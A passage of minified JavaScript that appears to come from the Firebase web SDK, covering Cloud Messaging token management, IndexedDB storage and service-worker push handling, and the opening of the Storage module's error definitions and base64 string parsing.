Uint8Array([4,51,148,247,223,161,235,177,220,3,162,94,21,113,219,72,211,46,237,237,178,52,219,183,71,58,12,143,196,204,225,111,60,140,132,223,171,182,102,62,242,12,212,139,254,227,249,118,47,20,28,99,8,106,111,45,177,26,149,176,206,55,192,156,110]),Am="https://fcm.googleapis.com";function Dm(t,e){if(null==t||null==e)return!1;if(t===e)return!0;if(t.byteLength!==e.byteLength)return!1;for(var n=new DataView(t),r=new DataView(e),i=0;i<t.byteLength;i++)if(n.getUint8(i)!==r.getUint8(i))return!1;return!0}function km(t){return function(t){var e=new Uint8Array(t);return btoa(String.fromCharCode.apply(null,e))}(t).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")}!function(t){t.TYPE_OF_MSG="firebase-messaging-msg-type",t.DATA="firebase-messaging-msg-data"}(Em||(Em={})),function(t){t.PUSH_MSG_RECEIVED="push-msg-received",t.NOTIFICATION_CLICKED="notification-clicked"}(Tm||(Tm={}));var Rm=function(){function t(){}return t.prototype.getToken=function(t,e,n){return $e(this,void 0,void 0,function(){var r,i,o,s,a,u,c,h;return Ze(this,function(l){switch(l.label){case 0:r=km(e.getKey("p256dh")),i=km(e.getKey("auth")),o="authorized_entity="+t+"&endpoint="+e.endpoint+"&encryption_key="+r+"&encryption_auth="+i,Dm(n.buffer,Nm.buffer)||(s=km(n),o+="&application_pub_key="+s),(a=new Headers).append("Content-Type","application/x-www-form-urlencoded"),u={method:"POST",headers:a,body:o},l.label=1;case 1:return l.trys.push([1,4,,5]),[4,fetch(Am+"/fcm/connect/subscribe",u)];case 2:return[4,l.sent().json()];case 3:return c=l.sent(),[3,5];case 4:throw l.sent(),Cm.create(Sm.TOKEN_SUBSCRIBE_FAILED);case 5:if(c.error)throw h=c.error.message,Cm.create(Sm.TOKEN_SUBSCRIBE_FAILED,{message:h});if(!c.token)throw Cm.create(Sm.TOKEN_SUBSCRIBE_NO_TOKEN);if(!c.pushSet)throw Cm.create(Sm.TOKEN_SUBSCRIBE_NO_PUSH_SET);return[2,{token:c.token,pushSet:c.pushSet}]}})})},t.prototype.updateToken=function(t,e,n,r,i){return $e(this,void 0,void 0,function(){var o,s,a,u,c,h,l,f;return Ze(this,function(p){switch(p.label){case 0:o=km(r.getKey("p256dh")),s=km(r.getKey("auth")),a="push_set="+n+"&token="+e+"&authorized_entity="+t+"&endpoint="+r.endpoint+"&encryption_key="+o+"&encryption_auth="+s,Dm(i.buffer,Nm.buffer)||(u=km(i),a+="&application_pub_key="+u),(c=new Headers).append("Content-Type","application/x-www-form-urlencoded"),h={method:"POST",headers:c,body:a},p.label=1;case 1:return p.trys.push([1,4,,5]),[4,fetch(Am+"/fcm/connect/subscribe",h)];case 2:return[4,p.sent().json()];case 3:return l=p.sent(),[3,5];case 4:throw p.sent(),Cm.create(Sm.TOKEN_UPDATE_FAILED);case 5:if(l.error)throw f=l.error.message,Cm.create(Sm.TOKEN_UPDATE_FAILED,{message:f});if(!l.token)throw Cm.create(Sm.TOKEN_UPDATE_NO_TOKEN);return[2,l.token]}})})},t.prototype.deleteToken=function(t,e,n){return $e(this,void 0,void 0,function(){var r,i,o,s,a;return Ze(this,function(u){switch(u.label){case 0:r="authorized_entity="+t+"&token="+e+"&pushSet="+n,(i=new Headers).append("Content-Type","application/x-www-form-urlencoded"),o={method:"POST",headers:i,body:r},u.label=1;case 1:return u.trys.push([1,4,,5]),[4,fetch(Am+"/fcm/connect/unsubscribe",o)];case 2:return[4,u.sent().json()];case 3:if((s=u.sent()).error)throw a=s.error.message,Cm.create(Sm.TOKEN_UNSUBSCRIBE_FAILED,{message:a});return[3,5];case 4:throw u.sent(),Cm.create(Sm.TOKEN_UNSUBSCRIBE_FAILED);case 5:return[2]}})})},t}();function Om(t){for(var e=(t+"=".repeat((4-t.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/"),n=atob(e),r=new Uint8Array(n.length),i=0;i<n.length;++i)r[i]=n.charCodeAt(i);return r}var Pm="undefined",Lm="fcm_token_object_Store";function Mm(){var t=indexedDB.open(Pm);t.onerror=function(t){},t.onsuccess=function(e){!function(t){if(t.objectStoreNames.contains(Lm)){var e=t.transaction(Lm).objectStore(Lm),n=new Rm,r=e.openCursor();r.onerror=function(t){console.warn("Unable to cleanup old IDB.",t)},r.onsuccess=function(){var e=r.result;if(e){var i=e.value;n.deleteToken(i.fcmSenderId,i.fcmToken,i.fcmPushSet),e.continue()}else t.close(),indexedDB.deleteDatabase(Pm)}}}(t.result)}}var xm=function(){function t(){this.dbPromise=null}return t.prototype.get=function(t){return this.createTransaction(function(e){return e.get(t)})},t.prototype.getIndex=function(t,e){return this.createTransaction(function(n){return n.index(t).get(e)})},t.prototype.put=function(t){return this.createTransaction(function(e){return e.put(t)},"readwrite")},t.prototype.delete=function(t){return this.createTransaction(function(e){return e.delete(t)},"readwrite")},t.prototype.closeDatabase=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){switch(t.label){case 0:return this.dbPromise?[4,this.dbPromise]:[3,2];case 1:t.sent().close(),this.dbPromise=null,t.label=2;case 2:return[2]}})})},t.prototype.createTransaction=function(t,e){return void 0===e&&(e="readonly"),$e(this,void 0,void 0,function(){var n,r,i,o;return Ze(this,function(s){switch(s.label){case 0:return[4,this.getDb()];case 1:return n=s.sent(),r=n.transaction(this.objectStoreName,e),i=r.objectStore(this.objectStoreName),[4,function(t){return new Promise(function(e,n){t.onsuccess=function(){e(t.result)},t.onerror=function(){n(t.error)}})}(t(i))];case 2:return o=s.sent(),[2,new Promise(function(t,e){r.oncomplete=function(){t(o)},r.onerror=function(){e(r.error)}})]}})})},t.prototype.getDb=function(){var t=this;return this.dbPromise||(this.dbPromise=new Promise(function(e,n){var r=indexedDB.open(t.dbName,t.dbVersion);r.onsuccess=function(){e(r.result)},r.onerror=function(){t.dbPromise=null,n(r.error)},r.onupgradeneeded=function(e){return t.onDbUpgrade(r,e)}})),this.dbPromise},t}();var Fm=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.dbName="fcm_token_details_db",e.dbVersion=3,e.objectStoreName="fcm_token_object_Store",e}return Xe(e,t),e.prototype.onDbUpgrade=function(t,e){var n=t.result;switch(e.oldVersion){case 0:(r=n.createObjectStore(this.objectStoreName,{keyPath:"swScope"})).createIndex("fcmSenderId","fcmSenderId",{unique:!1}),r.createIndex("fcmToken","fcmToken",{unique:!0});case 1:Mm();case 2:var r,i=(r=t.transaction.objectStore(this.objectStoreName)).openCursor();i.onsuccess=function(){var t=i.result;if(t){var e=t.value,n=Je({},e);e.createTime||(n.createTime=Date.now()),"string"==typeof e.vapidKey&&(n.vapidKey=Om(e.vapidKey)),"string"==typeof e.auth&&(n.auth=Om(e.auth).buffer),"string"==typeof e.auth&&(n.p256dh=Om(e.p256dh).buffer),t.update(n),t.continue()}}}},e.prototype.getTokenDetailsFromToken=function(t){return $e(this,void 0,void 0,function(){return Ze(this,function(e){if(!t)throw Cm.create(Sm.BAD_TOKEN);return Um({fcmToken:t}),[2,this.getIndex("fcmToken",t)]})})},e.prototype.getTokenDetailsFromSWScope=function(t){return $e(this,void 0,void 0,function(){return Ze(this,function(e){if(!t)throw Cm.create(Sm.BAD_SCOPE);return Um({swScope:t}),[2,this.get(t)]})})},e.prototype.saveTokenDetails=function(t){return $e(this,void 0,void 0,function(){return Ze(this,function(e){if(!t.swScope)throw Cm.create(Sm.BAD_SCOPE);if(!t.vapidKey)throw Cm.create(Sm.BAD_VAPID_KEY);if(!t.endpoint||!t.auth||!t.p256dh)throw Cm.create(Sm.BAD_SUBSCRIPTION);if(!t.fcmSenderId)throw Cm.create(Sm.BAD_SENDER_ID);if(!t.fcmToken)throw Cm.create(Sm.BAD_TOKEN);if(!t.fcmPushSet)throw Cm.create(Sm.BAD_PUSH_SET);return Um(t),[2,this.put(t)]})})},e.prototype.deleteToken=function(t){return $e(this,void 0,void 0,function(){var e;return Ze(this,function(n){switch(n.label){case 0:return"string"!=typeof t||0===t.length?[2,Promise.reject(Cm.create(Sm.INVALID_DELETE_TOKEN))]:[4,this.getTokenDetailsFromToken(t)];case 1:if(!(e=n.sent()))throw Cm.create(Sm.DELETE_TOKEN_NOT_FOUND);return[4,this.delete(e.swScope)];case 2:return n.sent(),[2,e]}})})},e}(xm);function Um(t){if(t.fcmToken&&("string"!=typeof t.fcmToken||0===t.fcmToken.length))throw Cm.create(Sm.BAD_TOKEN);if(t.swScope&&("string"!=typeof t.swScope||0===t.swScope.length))throw Cm.create(Sm.BAD_SCOPE);if(t.vapidKey&&(!(t.vapidKey instanceof Uint8Array)||65!==t.vapidKey.length))throw Cm.create(Sm.BAD_VAPID_KEY);if(t.endpoint&&("string"!=typeof t.endpoint||0===t.endpoint.length))throw Cm.create(Sm.BAD_SUBSCRIPTION);if(t.auth&&!(t.auth instanceof ArrayBuffer))throw Cm.create(Sm.BAD_SUBSCRIPTION);if(t.p256dh&&!(t.p256dh instanceof ArrayBuffer))throw Cm.create(Sm.BAD_SUBSCRIPTION);if(t.fcmSenderId&&("string"!=typeof t.fcmSenderId||0===t.fcmSenderId.length))throw Cm.create(Sm.BAD_SENDER_ID);if(t.fcmPushSet&&("string"!=typeof t.fcmPushSet||0===t.fcmPushSet.length))throw Cm.create(Sm.BAD_PUSH_SET)}var qm=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.dbName="fcm_vapid_details_db",e.dbVersion=1,e.objectStoreName="fcm_vapid_object_Store",e}return Xe(e,t),e.prototype.onDbUpgrade=function(t){t.result.createObjectStore(this.objectStoreName,{keyPath:"swScope"})},e.prototype.getVapidFromSWScope=function(t){return $e(this,void 0,void 0,function(){var e;return Ze(this,function(n){switch(n.label){case 0:if("string"!=typeof t||0===t.length)throw Cm.create(Sm.BAD_SCOPE);return[4,this.get(t)];case 1:return[2,(e=n.sent())?e.vapidKey:void 0]}})})},e.prototype.saveVapidDetails=function(t,e){return $e(this,void 0,void 0,function(){var n;return Ze(this,function(r){if("string"!=typeof t||0===t.length)throw Cm.create(Sm.BAD_SCOPE);if(null===e||65!==e.length)throw Cm.create(Sm.BAD_VAPID_KEY);return n={swScope:t,vapidKey:e},[2,this.put(n)]})})},e.prototype.deleteVapidDetails=function(t){return $e(this,void 0,void 0,function(){var e;return Ze(this,function(n){switch(n.label){case 0:return[4,this.getVapidFromSWScope(t)];case 1:if(!(e=n.sent()))throw Cm.create(Sm.DELETE_SCOPE_NOT_FOUND);return[4,this.delete(t)];case 2:return n.sent(),[2,e]}})})},e}(xm),Bm="messagingSenderId",Vm=function(){function t(t){var e=this;if(!t.options[Bm]||"string"!=typeof t.options[Bm])throw Cm.create(Sm.BAD_SENDER_ID);this.messagingSenderId=t.options[Bm],this.tokenDetailsModel=new Fm,this.vapidDetailsModel=new qm,this.iidModel=new Rm,this.app=t,this.INTERNAL={delete:function(){return e.delete()}}}return t.prototype.getToken=function(){return $e(this,void 0,void 0,function(){var t,e,n,r,i;return Ze(this,function(o){switch(o.label){case 0:if("denied"===(t=this.getNotificationPermission_()))throw Cm.create(Sm.NOTIFICATIONS_BLOCKED);return"granted"!==t?[2,null]:[4,this.getSWRegistration_()];case 1:return e=o.sent(),[4,this.getPublicVapidKey_()];case 2:return n=o.sent(),[4,this.getPushSubscription(e,n)];case 3:return r=o.sent(),[4,this.tokenDetailsModel.getTokenDetailsFromSWScope(e.scope)];case 4:return(i=o.sent())?[2,this.manageExistingToken(e,r,n,i)]:[2,this.getNewToken(e,r,n)]}})})},t.prototype.manageExistingToken=function(t,e,n,r){return $e(this,void 0,void 0,function(){return Ze(this,function(i){switch(i.label){case 0:return function(t,e,n){if(!n.vapidKey||!Dm(e.buffer,n.vapidKey.buffer))return!1;var r=t.endpoint===n.endpoint,i=Dm(t.getKey("auth"),n.auth),o=Dm(t.getKey("p256dh"),n.p256dh);return r&&i&&o}(e,n,r)?Date.now()<r.createTime+6048e5?[2,r.fcmToken]:[2,this.updateToken(t,e,n,r)]:[4,this.deleteTokenFromDB(r.fcmToken)];case 1:return i.sent(),[2,this.getNewToken(t,e,n)]}})})},t.prototype.updateToken=function(t,e,n,r){return $e(this,void 0,void 0,function(){var i,o,s;return Ze(this,function(a){switch(a.label){case 0:return a.trys.push([0,4,,6]),[4,this.iidModel.updateToken(this.messagingSenderId,r.fcmToken,r.fcmPushSet,e,n)];case 1:return i=a.sent(),o={swScope:t.scope,vapidKey:n,fcmSenderId:this.messagingSenderId,fcmToken:i,fcmPushSet:r.fcmPushSet,createTime:Date.now(),endpoint:e.endpoint,auth:e.getKey("auth"),p256dh:e.getKey("p256dh")},[4,this.tokenDetailsModel.saveTokenDetails(o)];case 2:return a.sent(),[4,this.vapidDetailsModel.saveVapidDetails(t.scope,n)];case 3:return a.sent(),[2,i];case 4:return s=a.sent(),[4,this.deleteToken(r.fcmToken)];case 5:throw a.sent(),s;case 6:return[2]}})})},t.prototype.getNewToken=function(t,e,n){return $e(this,void 0,void 0,function(){var r,i;return Ze(this,function(o){switch(o.label){case 0:return[4,this.iidModel.getToken(this.messagingSenderId,e,n)];case 1:return r=o.sent(),i={swScope:t.scope,vapidKey:n,fcmSenderId:this.messagingSenderId,fcmToken:r.token,fcmPushSet:r.pushSet,createTime:Date.now(),endpoint:e.endpoint,auth:e.getKey("auth"),p256dh:e.getKey("p256dh")},[4,this.tokenDetailsModel.saveTokenDetails(i)];case 2:return o.sent(),[4,this.vapidDetailsModel.saveVapidDetails(t.scope,n)];case 3:return o.sent(),[2,r.token]}})})},t.prototype.deleteToken=function(t){return $e(this,void 0,void 0,function(){var e,n;return Ze(this,function(r){switch(r.label){case 0:return[4,this.deleteTokenFromDB(t)];case 1:return r.sent(),[4,this.getSWRegistration_()];case 2:return(e=r.sent())?[4,e.pushManager.getSubscription()]:[3,4];case 3:if(n=r.sent())return[2,n.unsubscribe()];r.label=4;case 4:return[2,!0]}})})},t.prototype.deleteTokenFromDB=function(t){return $e(this,void 0,void 0,function(){var e;return Ze(this,function(n){switch(n.label){case 0:return[4,this.tokenDetailsModel.deleteToken(t)];case 1:return e=n.sent(),[4,this.iidModel.deleteToken(e.fcmSenderId,e.fcmToken,e.fcmPushSet)];case 2:return n.sent(),[2]}})})},t.prototype.getPushSubscription=function(t,e){return t.pushManager.getSubscription().then(function(n){return n||t.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:e})})},t.prototype.requestPermission=function(){throw Cm.create(Sm.AVAILABLE_IN_WINDOW)},t.prototype.useServiceWorker=function(t){throw Cm.create(Sm.AVAILABLE_IN_WINDOW)},t.prototype.usePublicVapidKey=function(t){throw Cm.create(Sm.AVAILABLE_IN_WINDOW)},t.prototype.onMessage=function(t,e,n){throw Cm.create(Sm.AVAILABLE_IN_WINDOW)},t.prototype.onTokenRefresh=function(t,e,n){throw Cm.create(Sm.AVAILABLE_IN_WINDOW)},t.prototype.setBackgroundMessageHandler=function(t){throw Cm.create(Sm.AVAILABLE_IN_SW)},t.prototype.delete=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){switch(t.label){case 0:return[4,Promise.all([this.tokenDetailsModel.closeDatabase(),this.vapidDetailsModel.closeDatabase()])];case 1:return t.sent(),[2]}})})},t.prototype.getNotificationPermission_=function(){return Notification.permission},t.prototype.getTokenDetailsModel=function(){return this.tokenDetailsModel},t.prototype.getVapidDetailsModel=function(){return this.vapidDetailsModel},t.prototype.getIidModel=function(){return this.iidModel},t}();var Wm=function(t){function e(e){var n=t.call(this,e)||this;return n.bgMessageHandler=null,self.addEventListener("push",function(t){n.onPush(t)}),self.addEventListener("pushsubscriptionchange",function(t){n.onSubChange(t)}),self.addEventListener("notificationclick",function(t){n.onNotificationClick(t)}),n}return Xe(e,t),e.prototype.onPush=function(t){t.waitUntil(this.onPush_(t))},e.prototype.onSubChange=function(t){t.waitUntil(this.onSubChange_(t))},e.prototype.onNotificationClick=function(t){t.waitUntil(this.onNotificationClick_(t))},e.prototype.onPush_=function(t){return $e(this,void 0,void 0,function(){var e,n,r,i,o,s;return Ze(this,function(a){switch(a.label){case 0:if(!t.data)return[2];try{e=t.data.json()}catch(t){return[2]}return[4,this.hasVisibleClients_()];case 1:return a.sent()?[2,this.sendMessageToWindowClients_(e)]:(n=this.getNotificationData_(e))?(r=n.title||"",[4,this.getSWRegistration_()]):[3,3];case 2:return i=a.sent(),o=n.actions,s=Notification.maxActions,o&&s&&o.length>s&&console.warn("This browser only supports "+s+" actions.The remaining actions will not be displayed."),[2,i.showNotification(r,n)];case 3:return this.bgMessageHandler?[4,this.bgMessageHandler(e)]:[3,5];case 4:return a.sent(),[2];case 5:return[2]}})})},e.prototype.onSubChange_=function(t){return $e(this,void 0,void 0,function(){var t,e,n,r;return Ze(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,this.getSWRegistration_()];case 1:return t=i.sent(),[3,3];case 2:throw e=i.sent(),Cm.create(Sm.UNABLE_TO_RESUBSCRIBE,{message:e});case 3:return i.trys.push([3,5,,8]),[4,t.pushManager.getSubscription()];case 4:return i.sent(),[3,8];case 5:return n=i.sent(),[4,this.getTokenDetailsModel().getTokenDetailsFromSWScope(t.scope)];case 6:if(!(r=i.sent()))throw n;return[4,this.deleteToken(r.fcmToken)];case 7:throw i.sent(),n;case 8:return[2]}})})},e.prototype.onNotificationClick_=function(t){return $e(this,void 0,void 0,function(){var e,n,r,i;return Ze(this,function(o){switch(o.label){case 0:return t.notification&&t.notification.data&&t.notification.data.FCM_MSG?t.action?[2]:(t.stopImmediatePropagation(),t.notification.close(),(e=t.notification.data.FCM_MSG).notification&&(n=e.fcmOptions&&e.fcmOptions.link||e.notification.click_action)?[4,this.getWindowClient_(n)]:[2]):[2];case 1:return(r=o.sent())?[3,3]:[4,self.clients.openWindow(n)];case 2:return r=o.sent(),[3,5];case 3:return[4,r.focus()];case 4:r=o.sent(),o.label=5;case 5:return r?(delete e.notification,delete e.fcmOptions,i=Km(Tm.NOTIFICATION_CLICKED,e),[2,this.attemptToMessageClient_(r,i)]):[2]}})})},e.prototype.getNotificationData_=function(t){if(t&&"object"==typeof t.notification){var e,n=Je({},t.notification);return n.data=Je({},t.notification.data,((e={}).FCM_MSG=t,e)),n}},e.prototype.setBackgroundMessageHandler=function(t){if(!t||"function"!=typeof t)throw Cm.create(Sm.BG_HANDLER_FUNCTION_EXPECTED);this.bgMessageHandler=t},e.prototype.getWindowClient_=function(t){return $e(this,void 0,void 0,function(){var e,n,r,i;return Ze(this,function(o){switch(o.label){case 0:return e=new URL(t,self.location.href).href,[4,jm()];case 1:for(n=o.sent(),r=null,i=0;i<n.length;i++)if(new URL(n[i].url,self.location.href).href===e){r=n[i];break}return[2,r]}})})},e.prototype.attemptToMessageClient_=function(t,e){return $e(this,void 0,void 0,function(){return Ze(this,function(n){if(!t)throw Cm.create(Sm.NO_WINDOW_CLIENT_TO_MSG);return t.postMessage(e),[2]})})},e.prototype.hasVisibleClients_=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){switch(t.label){case 0:return[4,jm()];case 1:return[2,t.sent().some(function(t){return"visible"===t.visibilityState})]}})})},e.prototype.sendMessageToWindowClients_=function(t){return $e(this,void 0,void 0,function(){var e,n,r=this;return Ze(this,function(i){switch(i.label){case 0:return[4,jm()];case 1:return e=i.sent(),n=Km(Tm.PUSH_MSG_RECEIVED,t),[4,Promise.all(e.map(function(t){return r.attemptToMessageClient_(t,n)}))];case 2:return i.sent(),[2]}})})},e.prototype.getSWRegistration_=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){return[2,self.registration]})})},e.prototype.getPublicVapidKey_=function(){return $e(this,void 0,void 0,function(){var t,e;return Ze(this,function(n){switch(n.label){case 0:return[4,this.getSWRegistration_()];case 1:if(!(t=n.sent()))throw Cm.create(Sm.SW_REGISTRATION_EXPECTED);return[4,this.getVapidDetailsModel().getVapidFromSWScope(t.scope)];case 2:return null==(e=n.sent())?[2,Nm]:[2,e]}})})},e}(Vm);function jm(){return self.clients.matchAll({type:"window",includeUncontrolled:!0})}function Km(t,e){return(n={})[Em.TYPE_OF_MSG]=t,n[Em.DATA]=e,n;var n}var Qm=function(t){function e(e){var n=t.call(this,e)||this;return n.registrationToUse=null,n.publicVapidKeyToUse=null,n.manifestCheckPromise=null,n.messageObserver=null,n.tokenRefreshObserver=null,n.onMessageInternal=On(function(t){n.messageObserver=t}),n.onTokenRefreshInternal=On(function(t){n.tokenRefreshObserver=t}),n.setupSWMessageListener_(),n}return Xe(e,t),e.prototype.getToken=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(e){switch(e.label){case 0:return this.manifestCheckPromise||(this.manifestCheckPromise=function(){return $e(this,void 0,void 0,function(){var t,e;return Ze(this,function(n){switch(n.label){case 0:if(!(t=document.querySelector('link[rel="manifest"]')))return[2];n.label=1;case 1:return n.trys.push([1,4,,5]),[4,fetch(t.href)];case 2:return[4,n.sent().json()];case 3:return e=n.sent(),[3,5];case 4:return n.sent(),[2];case 5:if(!e||!e.gcm_sender_id)return[2];if("103953800507"!==e.gcm_sender_id)throw Cm.create(Sm.INCORRECT_GCM_SENDER_ID);return[2]}})})}()),[4,this.manifestCheckPromise];case 1:return e.sent(),[2,t.prototype.getToken.call(this)]}})})},e.prototype.requestPermission=function(){return $e(this,void 0,void 0,function(){var t;return Ze(this,function(e){switch(e.label){case 0:return"granted"===this.getNotificationPermission_()?[2]:[4,Notification.requestPermission()];case 1:if("granted"===(t=e.sent()))return[2];throw"denied"===t?Cm.create(Sm.PERMISSION_BLOCKED):Cm.create(Sm.PERMISSION_DEFAULT)}})})},e.prototype.useServiceWorker=function(t){if(!(t instanceof ServiceWorkerRegistration))throw Cm.create(Sm.SW_REGISTRATION_EXPECTED);if(null!=this.registrationToUse)throw Cm.create(Sm.USE_SW_BEFORE_GET_TOKEN);this.registrationToUse=t},e.prototype.usePublicVapidKey=function(t){if("string"!=typeof t)throw Cm.create(Sm.INVALID_PUBLIC_VAPID_KEY);if(null!=this.publicVapidKeyToUse)throw Cm.create(Sm.USE_PUBLIC_KEY_BEFORE_GET_TOKEN);var e=Om(t);if(65!==e.length)throw Cm.create(Sm.PUBLIC_KEY_DECRYPTION_FAILED);this.publicVapidKeyToUse=e},e.prototype.onMessage=function(t,e,n){return"function"==typeof t?this.onMessageInternal(t,e,n):this.onMessageInternal(t)},e.prototype.onTokenRefresh=function(t,e,n){return"function"==typeof t?this.onTokenRefreshInternal(t,e,n):this.onTokenRefreshInternal(t)},e.prototype.waitForRegistrationToActivate_=function(t){var e=t.installing||t.waiting||t.active;return new Promise(function(n,r){if(e)if("activated"!==e.state)if("redundant"!==e.state){var i=function(){if("activated"===e.state)n(t);else{if("redundant"!==e.state)return;r(Cm.create(Sm.SW_REG_REDUNDANT))}e.removeEventListener("statechange",i)};e.addEventListener("statechange",i)}else r(Cm.create(Sm.SW_REG_REDUNDANT));else n(t);else r(Cm.create(Sm.NO_SW_IN_REG))})},e.prototype.getSWRegistration_=function(){var t=this;return this.registrationToUse?this.waitForRegistrationToActivate_(this.registrationToUse):(this.registrationToUse=null,navigator.serviceWorker.register("/firebase-messaging-sw.js",{scope:"/firebase-cloud-messaging-push-scope"}).catch(function(t){throw Cm.create(Sm.FAILED_DEFAULT_REGISTRATION,{browserErrorMessage:t.message})}).then(function(e){return t.waitForRegistrationToActivate_(e).then(function(){return t.registrationToUse=e,e.update(),e})}))},e.prototype.getPublicVapidKey_=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){return this.publicVapidKeyToUse?[2,this.publicVapidKeyToUse]:[2,Nm]})})},e.prototype.setupSWMessageListener_=function(){var t=this;navigator.serviceWorker.addEventListener("message",function(e){if(e.data&&e.data[Em.TYPE_OF_MSG]){var n=e.data;switch(n[Em.TYPE_OF_MSG]){case Tm.PUSH_MSG_RECEIVED:case Tm.NOTIFICATION_CLICKED:var r=n[Em.DATA];t.messageObserver&&t.messageObserver.next(r)}}},!1)},e}(Vm);function Hm(){return self&&"ServiceWorkerGlobalScope"in self?"PushManager"in self&&"Notification"in self&&ServiceWorkerRegistration.prototype.hasOwnProperty("showNotification")&&PushSubscription.prototype.hasOwnProperty("getKey"):navigator.cookieEnabled&&"serviceWorker"in navigator&&"PushManager"in window&&"Notification"in window&&"fetch"in window&&ServiceWorkerRegistration.prototype.hasOwnProperty("showNotification")&&PushSubscription.prototype.hasOwnProperty("getKey")}!function(t){var e={isSupported:Hm};t.INTERNAL.registerService("messaging",function(t){if(!Hm())throw Cm.create(Sm.UNSUPPORTED_BROWSER);return self&&"ServiceWorkerGlobalScope"in self?new Wm(t):new Qm(t)},e)}(Gn);var Gm="https://firebasestorage.googleapis.com",zm="https://firebasestorage.googleapis.com",Ym="/v0",Xm="/v0",Jm=12e4,$m=6e4,Zm=-9007199254740991,tg=function(){function t(t,e){this.code_=ng(t),this.message_="Firebase Storage: "+e,this.serverResponse_=null,this.name_="FirebaseError"}return t.prototype.codeProp=function(){return this.code},t.prototype.codeEquals=function(t){return ng(t)===this.codeProp()},t.prototype.serverResponseProp=function(){return this.serverResponse_},t.prototype.setServerResponseProp=function(t){this.serverResponse_=t},Object.defineProperty(t.prototype,"name",{get:function(){return this.name_},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"code",{get:function(){return this.code_},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"message",{get:function(){return this.message_},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"serverResponse",{get:function(){return this.serverResponse_},enumerable:!0,configurable:!0}),t}(),eg={UNKNOWN:"unknown",OBJECT_NOT_FOUND:"object-not-found",BUCKET_NOT_FOUND:"bucket-not-found",PROJECT_NOT_FOUND:"project-not-found",QUOTA_EXCEEDED:"quota-exceeded",UNAUTHENTICATED:"unauthenticated",UNAUTHORIZED:"unauthorized",RETRY_LIMIT_EXCEEDED:"retry-limit-exceeded",INVALID_CHECKSUM:"invalid-checksum",CANCELED:"canceled",INVALID_EVENT_NAME:"invalid-event-name",INVALID_URL:"invalid-url",INVALID_DEFAULT_BUCKET:"invalid-default-bucket",NO_DEFAULT_BUCKET:"no-default-bucket",CANNOT_SLICE_BLOB:"cannot-slice-blob",SERVER_FILE_WRONG_SIZE:"server-file-wrong-size",NO_DOWNLOAD_URL:"no-download-url",INVALID_ARGUMENT:"invalid-argument",INVALID_ARGUMENT_COUNT:"invalid-argument-count",APP_DELETED:"app-deleted",INVALID_ROOT_OPERATION:"invalid-root-operation",INVALID_FORMAT:"invalid-format",INTERNAL_ERROR:"internal-error"};function ng(t){return"storage/"+t}function rg(){return new tg(eg.UNKNOWN,"An unknown error occurred, please check the error payload for server response.")}function ig(){return new tg(eg.CANCELED,"User canceled the upload/download.")}function og(){return new tg(eg.CANNOT_SLICE_BLOB,"Cannot slice blob for upload. Please retry the upload.")}function sg(t,e,n){return new tg(eg.INVALID_ARGUMENT,"Invalid argument in `"+e+"` at index "+t+": "+n)}function ag(){return new tg(eg.APP_DELETED,"The Firebase app was deleted.")}function ug(t,e){return new tg(eg.INVALID_FORMAT,"String does not match format '"+t+"': "+e)}function cg(t){throw new tg(eg.INTERNAL_ERROR,"Internal error: "+t)}var hg={RAW:"raw",BASE64:"base64",BASE64URL:"base64url",DATA_URL:"data_url"};function lg(t){switch(t){case hg.RAW:case hg.BASE64:case hg.BASE64URL:case hg.DATA_URL:return;default:throw"Expected one of the event types: ["+hg.RAW+", "+hg.BASE64+", "+hg.BASE64URL+", "+hg.DATA_URL+"]."}}var fg=function(){return function(t,e){this.data=t,this.contentType=e||null}}();function pg(t,e){switch(t){case hg.RAW:return new fg(dg(e));case hg.BASE64:case hg.BASE64URL:return new fg(yg(t,e));case hg.DATA_URL:return new fg(function(t){var e=new mg(t);return e.base64?yg(hg.BASE64,e.rest):function(t){var e;try{e=decodeURIComponent(t)}catch(t){throw ug(hg.DATA_URL,"Malformed data URL.")}return dg(e)}(e.rest)}(e),function(t){return new mg(t).contentType}(e))}throw rg()}function dg(t){for(var e=[],n=0;n<t.length;n++){var r=t.charCodeAt(n);if(r<=127)e.push(r);else if(r<=2047)e.push(192|r>>6,128|63&r);else if(55296==(64512&r))if(n<t.length-1&&56320==(64512&t.charCodeAt(n+1)))r=65536|(1023&r)<<10|1023&t.charCodeAt(++n),e.push(240|r>>18,128|r>>12&63,128|r>>6&63,128|63&r);else e.push(239,191,189);else 56320==(64512&r)?e.push(239,191,189):e.push(224|r>>12,128|r>>6&63,128|63&r)}return new Uint8Array(e)}function yg(t,e){switch(t){case hg.BASE64:var n=-1!==e.indexOf("-"),r=-1!==e.indexOf("_");if(n||r)throw ug(t,"Invalid character '"+(n?"-":"_")+"' found: is it base64url encoded?");break;case hg.BASE64URL:var i=-1!==e.indexOf("+"),o=-1!==e.indexOf("/");if(i||o)throw ug(t,"Invalid character '"+(i?"+":"/")+"' found: is it base64 encoded?");e=e.replace(/-/g,"+").replace(/_/g,"/")}var s;try{s=atob(e)}catch(e){throw ug(t,"Invalid character found")}for(var a=new Uint8Array(s.length),u=0;u<s.length;u++)a[u]=s.charCodeAt(u);return a}var mg=function(){return function(t){this.base64=!1,this.contentType=null;var e=t.match(/^data:([^,]+)?,/);if(null===e)throw ug(hg.DATA_URL,"Must be formatted 'data:[<mediatype>][;base64],<data>");var n=e[1]||null;null!=n&&(this.base64=(r=n,i=";base64",r.length>=i.length&&r.substring(r.length-i.length)===i),this.contentType=this.base64?n.substring(0,n.length-";base64".length):n),this.rest=t.substring(t.indexOf(",")+1);var r,i}}();var 